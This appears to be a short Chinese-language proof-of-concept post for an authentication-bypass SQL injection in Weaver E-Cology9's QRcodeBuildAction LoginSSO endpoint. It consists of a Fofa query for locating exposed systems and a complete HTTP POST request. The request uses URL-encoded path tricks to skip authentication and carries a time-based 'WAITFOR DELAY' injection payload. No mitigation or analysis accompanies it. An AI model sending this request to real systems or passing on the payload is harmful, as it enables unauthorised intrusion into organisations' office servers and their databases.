 泛微E-Cology9 QRcodeBuildAction
LoginSSO身份认证绕过导致SQL注入漏洞
公众号:渗透安全HackTwo
号:渗透安全HackTwo
Fofa语法
app="泛微-OA（e-cology）"
漏洞POC
POST
/weaver/weaver.formmode.servelt.QRcodeBuildAction/login/LoginSSO.%25%36%61%25%37%33%25
%37%30 HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.127 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Connection: close
modeid=127+WAITFOR+DELAY+'0%3a0%3a5'